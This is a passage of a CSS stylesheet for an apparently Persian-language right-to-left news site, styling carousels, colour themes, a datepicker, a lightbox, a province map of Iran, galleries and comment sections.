	cursor:-ms-grab;
	cursor:grab
}
.owl-carousel.owl-rtl {
	direction:rtl
}
.owl-carousel.owl-rtl .owl-item {
	float:right
}
.no-js .owl-carousel {
	display:block
}
.owl-carousel .owl-item .owl-lazy {
	opacity:0;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-item img {
	transform-style:preserve-3d
}
.owl-carousel .owl-video-wrapper {
	position:relative;
	height:100%;
	background:#000
}
.owl-carousel .owl-video-play-icon {
	position:absolute;
	height:80px;
	width:80px;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
	background:url("owl.video.play.png") no-repeat;
	cursor:pointer;
	z-index:1;
	-webkit-backface-visibility:hidden;
	-webkit-transition:scale 100ms ease;
	-moz-transition:scale 100ms ease;
	-ms-transition:scale 100ms ease;
	-o-transition:scale 100ms ease;
	transition:scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
	-webkit-transition:scale(1.3,
	1.3);
	-moz-transition:scale(1.3,
	1.3);
	-ms-transition:scale(1.3,
	1.3);
	-o-transition:scale(1.3,
	1.3);
	transition:scale(1.3,
	1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display:none
}
.owl-carousel .owl-video-tn {
	opacity:0;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	-webkit-background-size:contain;
	-moz-background-size:contain;
	-o-background-size:contain;
	background-size:contain;
	-webkit-transition:opacity 400ms ease;
	-moz-transition:opacity 400ms ease;
	-ms-transition:opacity 400ms ease;
	-o-transition:opacity 400ms ease;
	transition:opacity 400ms ease
}
.owl-carousel .owl-video-frame {
	position:relative;
	z-index:1
}
body.style_black {
	background:#222;
	color:#fff
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
#short-url {
	cursor:auto;
	background: #fff;
	border: 3px solid #61bb46;
	box-shadow: 0;
}
.item-footer .form-group {
	background: #61bb46;
	color:#fff;
	padding-right:15px
}
.item-footer .item-id {
	text-align: left;
}
.list-bullets ul li a,
ul.list-bullets li a {
	color:#000
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	color:#043db3
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#ec0000
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border:0 none;
	background:url('img/dot.png') repeat-x 0 top transparent;
}
#header {
	background:#22a8ce;
	width: 100%;
	height:120px;
	margin-top:-20px;
	position:relative;
	margin-bottom: 15px;
	color:#fff;
	overflow: hidden;
}
#header #headerimg {
	float: right;
}
#header #headerimg h1,#header #headerimg .description {
	display: none;
}
#header #headerimg h1 a {
	color:#fff;
}
#header .logo {
	background:url('img/logo.png') no-repeat;
	width: 233px;
	height: 80px;
	margin: 30px 0 0 0;
}
#icons li {
	padding:0
}
#icons li a {
	display:block;
	font-size:14px;
	width:22px
}
#languages li {
	padding:7px 0;
	font-size:11px
}
#languages li a {
	display:block;
	line-height:14px;
	padding:0 8px
}
#languages li~li a {
	border-right:1px solid #fff
}
#mainmenu {
	margin-bottom:-8px
}
.wrapper {
	width:100%
}
.archiveKeyword {
	display:inline-block
}
.archiveItem {
	display:inline-block;
	margin-top:25px;
	font-size:24px
}
#submenu {
	background:#333;
	height:34px;
	position:relative;
	width:988px;
	margin-right:-6px
}
#submenu li {
	height:26px
}
#submenu li a {
	border-left:0 none;
	line-height:12px
}
#submenu li a:hover {
	text-decoration:underline
}
#submenu li~li a {
	border-right:1px solid #fff
}
#submenu li.active {
	text-shadow:0 0 6px rgba(255,
	255,
	255,
	0.8);
	border-bottom:3px solid #cfcfcf
}
#search .input-group {
	width:100%;
	position:relative;
	margin-top:13px
}
#search input {
	width:100%;
	height:23px;
	text-indent:8px;
	color:#333
}
#search button {
	position:absolute;
	top:2px;
	left:2px
}
.prayer-times {
	height:20px;
	font-family:Tahoma;
	font-size:10px;
	background:#0139cc;
	margin-top:10px
}
.prayer-times span {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	white-space:nowrap
}
.prayer-times .title {
	background:#03359b;
	float:right;
	width:70px;
	white-space:nowrap
}
.prayer-times ul.times {
	display:inline-block;
	height:20px;
	line-height:20px;
	padding:0 7px;
	margin:0;
	overflow:hidden;
	font-size:10px
}
.prayer-times ul.times li {
	width:100%;
	white-space:nowrap
}
#header-dates .date {
	font-family:Tahoma;
	font-size:12px;
	margin-top:10px;
	text-align:left
}
#logo h1 {
	width:220px;
	height:62px;
	margin-top:10px
}
#logo h1 a {
	width:220px;
	height:62px
}
.url-holder {
	width:180px;
	height:20px;
	overflow:hidden;
	background:url('img/logo.png') no-repeat 0 -70px transparent
}
.box.comments>header {
	margin-bottom:0
}
.box.map {
	height:352px;
	overflow:hidden
}
.box.map>header {
	right:345px;
	width:200px;
	cursor:pointer;
	overflow:hidden
}
.box.map>header h2 {
	background:#043DB3
}
.box.map>header .pagers {
	border-right:1px solid #0138a9
}
.box.map>header .pagers a {
	border-right:1px solid #1f68fd;
	border-left:0 none;
	position:relative
}
.box.map>header .pagers a i {
	position:absolute;
	bottom:1px;
	left:3px
}
.box.map>header .pagers a i~i {
	bottom:auto;
	top:4px
}
.box.map .items-wrapper {
	position:absolute;
	top:0;
	right:0;
	height:352px
}
.box.map .box {
	width:330px;
	height:100%
}
.box.map .box .box-title {
	margin:0 16px 10px;
	padding-top:5px;
	background:url('img/dot.png') repeat-x bottom center transparent
}
.box.map .box .box-title a {
	color:#f00
}
.box.map .box .box-title a:hover {
	color:#ddd
}
.box.map .box .box-title .province {
	color:#b2b2b2;
	margin:0;
	line-height:42px
}
.box.map .box .box-title .city {
	float:right;
	margin:0;
	line-height:36px;
	visibility:hidden
}
.box.map .box .box-title .more {
	font-size:1.1em;
	font-weight:bold;
	margin-top:10px
}
.box.map .box .box-items {
	color:#f00
}
.box.map .box .box-items li {
	padding-bottom:0;
	padding-top:0;
	margin-bottom:0;
	min-height:0
}
.box.map .box .box-items a {
	color:#fff
}
.box.map .box .box-items a:hover {
	color:#bbb
}
.box.map .box .box-items .item-img {
	width:94px;
	margin-right:18px;
	height:57px;
	overflow:hidden
}
.box.map .box .box-items h3 {
	line-height:1.2em;
	font-size:14px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-left:16px
}
[role=complementary] {
	transition:all .3s
}
.transparent-sidebar[role=complementary] {
	opacity:.5
}
.transparent-sidebar[role=complementary]:hover {
	opacity:1
}
.style_red #header {
	background:url('img/header-overlay_red.png') no-repeat center center #F00
}
.style_red #logo a {
	background-position:0 -90px
}
.style_red .prayer-times {
	background:#e70000
}
.style_red .prayer-times .title {
	background:#333;
	width:70px
}
.style_red .prayer-times li {
	width:100%
}
.style_red .box.header-condensed>header h2,
.style_red .box.header-condensed .box-title h2 {
	background:#f00
}
.style_red .list-tags ul li a:hover,
.style_red ul.list-tags li a:hover {
	background:#f00
}
.style_red #magazine-item .item-title {
	background:#f00;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	margin-top:4px
}
.style_red #magazine-item .item-title h2 {
	color:#fff;
	font-size:18px;
	margin-top:0;
	line-height:36px
}
.style_red #magazine-item .item-title h2:after {
	display:none
}
.style_black {
	background-color:#1e1e1e
}
.style_black #header {
	background:url('img/header-overlay_black.png') no-repeat center center #1e1e1e
}
.style_black #search input {
	background:#bdbdbd
}
.style_black #logo a {
	background-position:0 -152px
}
.style_black .prayer-times {
	display:none;
	background:#161616
}
.style_black .prayer-times .title {
	background:rgba(0,
	0,
	0,
	0.6)
}
.style_black .tile .inner .title {
	background:rgba(0,
	0,
	0,
	0.6);
	position:absolute;
	bottom:-100px
}
.style_black .pagination-full>li.active>a,
.style_black .pagination-full>li.active>span,
.style_black .pagination-full>li.active>a:hover,
.style_black .pagination-full>li.active>span:hover,
.style_black .pagination-full>li.active>a:focus,
.style_black .pagination-full>li.active>span:focus {
	background:#043db3
}
.style_black .pagination-full>li:first-child>a:hover,
.style_black .pagination-full>li:last-child>a:hover,
.style_black .pagination-full>li:first-child>span:hover,
.style_black .pagination-full>li:last-child>span:hover {
	background:#043db3
}
.style_black #footer {
	background-color:#1e1e1e
}
.style_black #footer:after {
	background-color:#1e1e1e
}
.style_clean {
	background:#fff
}
@media print {
	.style_clean * {
		-webkit-print-color-adjust:exact
	}
}
.style_clean>section,
.style_clean>header,
.style_clean>footer,
.style_clean>aside,
.style_clean>article {
	min-width:940px
}
.style_clean .wrapper {
	clear:both;
	width:920px
}
.style_clean #header {
	background:none transparent
}
.style_clean #logo a {
	background-position:0 -217px
}
.style_clean #item .item-img {
	width:300px;
	float:left;
	margin-right:10px
}
.style_clean .table>tbody>tr:first-child>td {
	border-top:0 none
}
.style_clean .table td {
	line-height:24px
}
.style_clean .table h3 {
	margin:0;
	font-size:18px
}
.style_clean .table a {
	color:#000
}
.style_clean .pagination>li>a,
.style_clean .pagination>li>span {
	float:right;
	border-radius:0;
	color:#000
}
.style_clean .pagination>.active>a,
.style_clean .pagination>.active>span,
.style_clean .pagination>.active>a:hover,
.style_clean .pagination>.active>span:hover,
.style_clean .pagination>.active>a:focus,
.style_clean .pagination>.active>span:focus {
	background:#ddd;
	border-color:#ababab;
	color:#666
}
.style_clean footer {
	clear:both;
	padding-top:30px
}
.style_clean footer>div {
	clear:both;
	background:url('img/dot.png') repeat-x center top transparent;
	padding:10px 0 20px
}
.style_clean footer p {
	margin:0
}
.style_clean .intro-text {
	display:block
}
.box.archive .box-title {
	min-height:64px
}
.select-holder {
	clear:both;
	min-height:30px;
	margin-bottom:10px;
	float:right
}
.select-box {
	position:relative;
	float:right;
	cursor:pointer
}
.select-box~.select-box {
	margin-right:10px
}
.select-box a {
	display:block
}
.select-box span {
	display:inline-block;
	line-height:30px;
	padding:0 7px;
	background:#d9d9d9;
	color:#808080
}
.select-box span.icon {
	background:#808080;
	color:#fff;
	border-left:1px solid #fff;
	padding:0 5px
}
.select-box:hover span.icon {
	background:#014ae0
}
.select-box ul {
	position:absolute;
	top:30px;
	border-top:1px solid #fff;
	background:#f3f3f3;
	min-width:100%
}
.select-box ul li {
	display:block;
	line-height:24px;
	float:none
}
.select-box ul li a {
	float:none;
	white-space:nowrap;
	padding:2px 4px;
	color:#808080;
	text-decoration:none
}
.select-box ul li a:hover {
	background:#9a9a9a;
	color:#fff;
	text-decoration:none
}
#breaking {
	position:fixed;
	width:100%;
	bottom:0;
	z-index:800;
	border-top:4px solid #ec0000;
	background:#E6E6E6
}
.breaking {
	margin-bottom:0
}
.breaking .box-content {
	padding-right:120px
}
.breaking .box-content h3 {
	margin:0;
	padding:3px 0;
	font-size:18px;
	font-weight:bold;
	line-height:1.3
}
.breaking .box-content h3 a {
	color:#EC0000
}
.breaking .box-content p {
	margin-bottom:0;
	color:#626262
}
.responsive-tools {
	margin-bottom:10px;
	padding:0 10px
}
.responsive-tools a {
	position:relative;
	z-index:90;
	border-radius:0
}
.responsive-tools a.totop {
	background:#666;
	boreder-color:#888;
	color:#fff
}
.responsive-tools .toggle-versions a {
	background:#235461;
	border-color:#2C7A93
}
#frmNewsArchive {
	clear:both;
	background-color:#fff
}
.archiveOptions {
	display:inline-block
}
.archiveOptions select {
	background:#d9d9d9;
	color:#555;
	height:30px;
	width:110px;
	border:none;
	outline:none;
	display:inline-block;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	cursor:pointer;
	padding-right:23px
}
.archiveOptions td {
	position:relative
}
.archiveOptions td:after {
	content:'<';
	font:bold 22px"Consolas",
	monospace;
	color:#FFF;
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
	right:8px;
	top:2px;
	padding:0 0 2px;
	border-bottom:1px solid #ddd;
	position:absolute;
	pointer-events:none;
	direction:rtl
}
.archiveOptions td:before {
	content:'';
	right:2px;
	top:3px;
	width:24px;
	height:30px;
	background:#808080;
	position:absolute;
	pointer-events:none;
	display:block
}
.archiveOptions td:hover::before {
	background:#043db3
}
.archiveOptions select[id*=toDay] {
	width:60px
}
.archiveOptions select[id*=toMonth] {
	width:60px
}
.archiveOptions select[id*=toYear] {
	width:60px
}
.span12.mainbody {
	padding:0 6px
}
.box.homepage-titr2 .items-row {
	height:235px
}
.box.homepage-titr2 .item-img img {
	height:120px
}
.box.library ul li {
	height:180px
}
.box.library .item-img {
	float:right
}
.box.library .item-img img {
	width:100px
}
#magazine-item .box.showcase,
#photos .box.showcase {
	margin-bottom:0
}
#magazine-item .box.showcase .box-content,
#photos .box.showcase .box-content {
	max-width:none
}
#magazine-item .box.showcase .gallery-items li,
#photos .box.showcase .gallery-items li {
	max-height:none;
	width:100%
}
#magazine-item .box.showcase .gallery-items li .inner,
#photos .box.showcase .gallery-items li .inner {
	max-height:none
}
#magazine-item .box.showcase .gallery-items li .img,
#photos .box.showcase .gallery-items li .img {
	width:100%
}
#magazine-item .box.showcase .gallery-items li .img img,
#photos .box.showcase .gallery-items li .img img {
	width:100%
}
#photos .box.showcase {
	margin-bottom:10px
}
#main>.wrapper>.container>.row:first-child {
	margin-top:-4px
}
.no-masthead #head {
	padding-top:10px
}
.gallery-header .item-title {
	color:#7d7d7d
}
.gallery-header .item-title h2 {
	color:#fff;
	margin:0;
	font-size:20px
}
.gallery-desc {
	float:left;
	text-align:left;
	color:#7d7d7d;
	font-family:Tahoma;
	font-size:12px;
	padding-right:36px;
	position:relative
}
.gallery-desc a {
	color:#7d7d7d;
	text-decoration:none
}
.gallery-download {
	float:left
}
.gallery-download a {
	text-decoration:none
}
.gallery-download:after {
	content:"";
	display:block;
	width:24px;
	height:24px;
	margin:7px 10px 0 5px;
	background:url('img/arrows.png') no-repeat 0 -45px #0eb006
}
.gallery-items {
	margin-top:20px
}
.gallery-items ul li {
	width:33%;
	margin-bottom:10px
}
.gallery-items ul li a {
	display:inline-block;
	width:100%
}
.gallery-items ul li a .item-img {
	display:inline-block;
	width:100%;
	height:208px;
	overflow:hidden;
	background:#111;
	text-align:center
}
.gallery-items ul li a .item-img img {
	display:inline-block;
	height:100%;
	width:auto
}
.ui-helper-hidden {
	display:none
}
.ui-helper-hidden-accessible {
	position:absolute !important;
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px,
	1px,
	1px,
	1px)
}
.ui-helper-reset {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	line-height:1.3;
	text-decoration:none;
	font-size:100%;
	list-style:none
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content:"";
	display:table
}
.ui-helper-clearfix:after {
	clear:both
}
.ui-helper-clearfix {
	zoom:1
}
.ui-helper-zfix {
	width:100%;
	height:100%;
	top:0;
	left:0;
	position:absolute;
	opacity:0;
	filter:alpha(opacity=0)
}
.ui-state-disabled {
	cursor:default !important
}
.ui-widget-overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.ui-datepicker {
	width:17em;
	padding:0;
	display:none
}
.ui-datepicker .ui-datepicker-header {
	position:relative;
	padding:.5em 0;
	border-bottom:1px solid #eee
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position:absolute;
	top:5px;
	border-radius:3px
}
.ui-datepicker .ui-datepicker-prev {
	left:2px
}
.ui-datepicker .ui-datepicker-next {
	right:2px
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display:block;
	position:absolute;
	left:50%;
	margin-left:-8px;
	top:50%;
	margin-top:-8px
}
.ui-datepicker .ui-datepicker-title {
	margin:0 3.3em;
	line-height:1.8em;
	text-align:center;
	font-weight:bolder
}
.ui-datepicker select.ui-datepicker-month-year {
	width:100%
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width:49%
}
.ui-datepicker table {
	width:100%;
	font-size:.9em;
	border-collapse:collapse;
	margin:0 0 .4em
}
.ui-datepicker th {
	padding:.7em .3em;
	text-align:center;
	font-weight:bold;
	border:0;
	width:2em
}
.ui-datepicker td {
	border:0;
	padding:1px
}
.ui-datepicker td span,
.ui-datepicker td a {
	display:block;
	padding:.2em;
	text-align:center;
	text-decoration:none
}
.ui-datepicker .ui-datepicker-buttonpane {
	margin:.7em 0 0 0;
	padding:0 .2em;
	background:#f5f5f5;
	border-top:1px solid #ddd
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float:right;
	margin:.5em .2em .4em;
	cursor:pointer;
	padding:.2em .6em .3em .6em;
	width:auto;
	overflow:visible
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:left
}
.ui-datepicker.ui-datepicker-multi {
	width:auto
}
.ui-datepicker-multi .ui-datepicker-group {
	float:left
}
.ui-datepicker-multi .ui-datepicker-group table {
	width:95%;
	margin:0 auto .4em
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width:50%
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width:33.3%
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width:25%
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear:left
}
.ui-datepicker-row-break {
	clear:both;
	width:100%;
	font-size:0
}
.ui-datepicker-rtl {
	direction:rtl
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right:2px;
	left:auto
}
.ui-datepicker-rtl .ui-datepicker-next {
	left:2px;
	right:auto
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear:right
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float:left
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-cover {
	position:absolute;
	z-index:-1;
	filter:mask();
	top:-4px;
	left:-4px;
	width:200px;
	height:200px
}
.ui-widget-content {
	border:1px solid #ddd;
	background:#fff;
	color:#333;
	border-radius:6px;
	box-shadow:0 5px 10px rgba(0,
	0,
	0,
	0.2)
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background:#fff;
	color:#333;
	border-radius:3px
}
.ui-datepicker-today .ui-state-default {
	background:#fcf8e3
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	background:#eee
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background:#08c;
	color:#fff
}
.ui-datepicker-header .ui-state-hover {
	background:#fff
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity:.55;
	filter:alpha(opacity=55)
}
.ui-state-disabled .ui-state-default {
	font-weight:normal
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity:.15;
	filter:alpha(opacity=15)
}
.pdp-default .footer .goToday:hover {
	color:#fff;
	text-decoration:overline
}
.ui-widget-content {
	font-family:'B Yekan',
	'BYekan',
	'W_Yekan',
	'Wyekan',
	'Yekan',
	Tahoma
}
.ui-datepicker-header:after {
	content:"";
	display:block;
	width:0;
	height:0;
	position:absolute;
	border-bottom:7px solid #fff;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	right:30px;
	top:-7px
}
#sb-title-inner,
#sb-info-inner,
#sb-loading-inner,
div.sb-message {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:200;
	color:#fff
}
#sb-container {
	position:fixed;
	margin:0;
	padding:0;
	top:0;
	left:0;
	z-index:999;
	text-align:left;
	visibility:hidden;
	display:none
}
#sb-overlay {
	position:relative;
	height:100%;
	width:100%
}
#sb-wrapper {
	position:absolute;
	visibility:hidden;
	width:100px
}
#sb-wrapper-inner {
	position:relative;
	border:1px solid #303030;
	overflow:hidden;
	height:100px
}
#sb-body {
	position:relative;
	height:100%
}
#sb-body-inner {
	position:absolute;
	height:100%;
	width:100%
}
#sb-player.html {
	height:100%;
	overflow:auto
}
#sb-body img {
	border:none
}
#sb-loading {
	position:relative;
	height:100%
}
#sb-loading-inner {
	position:absolute;
	font-size:14px;
	line-height:24px;
	height:24px;
	top:50%;
	margin-top:-12px;
	width:100%;
	text-align:center
}
#sb-loading-inner span {
	background:url(img/loading.gif) no-repeat;
	padding-left:34px;
	display:inline-block
}
#sb-body,
#sb-loading {
	background-color:#060606
}
#sb-title,
#sb-info {
	position:relative;
	margin:0;
	padding:0;
	overflow:hidden
}
#sb-title,
#sb-title-inner {
	height:26px;
	line-height:26px;
	direction:rtl;
	text-align:right
}
#sb-title-inner {
	font-size:16px;
	background:rgba(0,
	0,
	0,
	0.6);
	padding:0 5px
}
#sb-info {
	height:100%;
	width:100%;
	position:absolute;
	top:0
}
#sb-info-inner {
	height:100%;
	width:100%;
	position:relative;
	margin-top:0 !important
}
#sb-info-inner {
	font-size:12px
}
#sb-nav {
	float:none;
	height:50px;
	padding:0;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-25px;
	display:none
}
#sb-nav a {
	display:block;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none
}
#sb-nav-close {
	display:none;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none;
	top:27px;
	right:1px;
	position:absolute;
	background:#000;
	width:30px;
	height:30px;
	font-size:18px;
	font-family:Tahoma;
	opacity:.6
}
#sb-nav-next {
	float:right;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-previous {
	float:left;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-play {
	display:none
}
#sb-nav-pause {
	display:none
}
#sb-counter {
	float:right;
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,
	0,
	0,
	0.6);
	color:#fff;
	padding:10px;
	font-size:12px;
	display:none
}
#sb-info:hover #sb-counter,
#sb-info:hover #sb-nav,
#sb-info:hover #sb-nav-close {
	display:block
}
#sb-counter a {
	padding:0 4px 0 0;
	text-decoration:none;
	cursor:pointer;
	color:#fff
}
#sb-counter a.sb-counter-current {
	text-decoration:underline
}
div.sb-message {
	font-size:12px;
	padding:10px;
	text-align:center
}
div.sb-message a:link,
div.sb-message a:visited {
	color:#fff;
	text-decoration:underline
}
#sb-download {
	position:absolute;
	top:27px;
	left:0;
	background:rgba(0,
	0,
	0,
	0.6);
	height:37px;
	line-height:37px;
	text-align:center;
	display:block;
	padding:0 10px;
	color:#fff;
	display:none
}
.map-wrapper {
	background:#eee;
	height:352px
}
.map-wrapper .iran {
	display:block;
	position:relative;
	direction:rtl;
	text-align:right;
	padding-right:70px;
	font-family:Tahoma;
	font-size:11px;
	width:350px;
	margin:0 auto;
	height:350px
}
.map-wrapper .iran .show-title {
	display:none;
	position:absolute;
	background-color:#333;
	color:#fff;
	margin:0 !important;
	padding:0 5px;
	text-align:center;
	line-height:26px;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	opacity:.8
}
.map-wrapper .iran .map {
	display:block;
	float:left;
	width:50%;
	text-align:left;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none
}
.map-wrapper .iran.disabled {
	pointer-events:none;
	opacity:.7
}
.map-wrapper .iran .province path {
	fill:#f5f4f2
}
.map-wrapper .iran .province path[data-active=active] {
	fill:#043db3
}
.map-wrapper .iran .sea path,
.map-wrapper .iran .lake path {
	fill:#6caed8
}
.map-wrapper .iran .city {
	clear:both;
	padding:10px 0
}
.map-wrapper .iran .border path {
	fill:#999
}
.map-wrapper .iran .island path {
	display:none
}
.map-wrapper .iran svg {
	height:387px;
	width:500px
}
.map-wrapper .iran .province path:hover,
.map-wrapper .iran .island path:hover,
.map-wrapper .iran .province path.hover,
.map-wrapper .iran .island path.hover {
	fill:#0443f0 !important;
	cursor:pointer
}
.map .list.list-thumbs li h3 {
	width:57%
}
.map .list.list-thumbs li h3 a {
	max-height:none
}
.box.video-items .player-item {
	margin-bottom:8px
}
.box.video-items .player-item .title {
	background:#ccc;
	color:#333;
	padding:8px;
	height:36px;
	overflow:hidden;
	line-height:13px
}
.box.video-items .player-item .title a {
	color:#333;
	display:block
}
.box.video-items .player-item .title a:hover {
	text-decoration:none;
	color:#000
}
.box.video-items .items li {
	float:right;
	width:116px
}
.box.video-items .items li~li {
	margin-right:7px
}
.box.video-items .items li .item-img img {
	height:82px
}
#frmSearchNews .search-query {
	font-size:1.5em;
	width:17em;
	height:1.6em;
	margin-bottom:3px
}
#frmSearchNews .pageSize {
	width:3em
}
.search-result em {
	background-color:yellow
}
.msg {
	display:none;
	margin:6px 0
}
.tinyTip {
	padding:2px 0 0 0;
	margin-top:12px;
	display:block;
	background-color:#fff;
	border-radius:3px;
	border:1px solid #b1b1b1
}
.tinyTip .content {
	padding:0 5px 0 5px;
	font-size:1em;
	color:#555;
	background-color:#fff
}
.tinyTip .bottom {
	height:2px;
	background-color:#fff;
	font:0/0 sans-serif
}
.tblRSSHelp {
	width:75%;
	margin:0 auto;
	text-align:center
}
.tblRSSHelp td:nth-child(2n) {
	direction:ltr !important
}
.third-news {
	margin-bottom:24px
}
.third-news ul {
	list-style:none;
	margin:0
}
.third-news ul li {
	min-height:70px;
	margin:0 0 10px 6px;
	padding-bottom:6px;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent
}
.third-news ul li a {
	color:#042971
}
.third-news ul li:last-child {
	border-bottom:none;
	margin-bottom:0
}
.third-news ul li h3 {
	margin:3px 0 0 0;
	font:bold 16px/1.3em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.third-news ul li p {
	font:normal 15px/1.6em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:justify;
	margin-top:5px;
	color:#626262
}
.third-news ul li h4 {
	font:normal 11px/18px tahoma;
	margin:0;
	color:#666
}
.third-news .item-image {
	display:block;
	width:130px;
	float:right;
	margin-left:10px
}
.third-news .item-image img {
	display:block;
	width:130px;
	background-color:#000
}
.third-news .item-time {
	display:block;
	float:left;
	clear:left;
	font-size:10px;
	color:#888;
	margin-right:12px;
	line-height:1em;
	white-space:nowrap
}
.box.content>header {
	height:auto
}
.box.content table td,
.box.content table th {
	padding:3px
}
.box.content table th {
	text-align:center
}
.box.story h1 {
	font-size:1.9em
}
.tac {
	text-align:center
}
#send-comment {
	font-size:12px;
	clear:both;
}
#send-comment h5 {
	background:#2485C1
}
#send-comment footer {
	line-height:21px;
	color:#555;
	background:#fea;
	padding:10px;
	font-family:yekan,
	tahoma;
	margin-bottom:10px;
}
.send-cm {
	padding:10px 20px!important;
	margin:5px 0 10px;
	float:right;
}
.namecemail {
	width:40%!important;
	margin:5px 0;
	float:right;
}
.smilies {
	width:20%;
	float:right;
	padding:3px 6px 0px 0px;
	cursor:pointer;
}
.comment {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.chalt {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment .comment {
	margin:5px 20px
}
.cm-top {
	background:#c4c4c4;
	border-right:5px solid #b9b9b9;
	padding:4px 6px;
	color:#333;
	float:right;
	font-family:yekan,
	tahoma;
	font-size:12px;
}
.cm-top b {
	color:#888;
	padding:3px;
}
.cm-meta {
	background:#efefef;
	padding:2px 5px;
	color:#a0a0a0;
	float:right;
}
.cm-meta b {
	color:red
}
.reply {
	background:#379;
	margin:5px 0 0 -1px;
	padding:2px 8px;
	font-size:12px;
	color:#fff;
	float:left;
	font-family:yekan,
	tahoma;
}
.reply:hover {
	background:#349935;
	color:#eee;
}
.cm-content {
	padding:10px;
	color:#555;
}
.comment-author-admin.comment,
.bypostauthor.comment {
	background:#fffafa;
	border-color:#f4d2d2;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background:#f4d2d2;
	border-color:#f1c4c4;
	color:#933;
}
.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background:#fee;
	color:#c77;
}
.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color:#e44
}
.comment-author-admin .reply,
.bypostauthor .reply {
	background:#c33
}
#comments {
	background:url(images/bg2.png);
	border-top:6px solid #97c024;
	margin-top:30px;
	padding-bottom:10px;
}
#comments h5 {
	margin-top:20px;
	font-size:30px;
	color:#5e767c;
}
.wp-pagenavi {
	clear:both;
	padding:10px;
	border-top:1px solid #eee;
	margin-top:10px;
	direction:ltr;
}
.wp-pagenavi a,
.wp-pagenavi span {
	background:#fff;
	float:left;
	padding:5px 14px;
	margin-left:2px;
	color:#333;
}
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background:#147aba;
	text-decoration:none;
	color:#fff;
}
.wp-pagenavi span.current {
	font-weight:bold;
	background:#1CA5D2;
	color:#fff;
}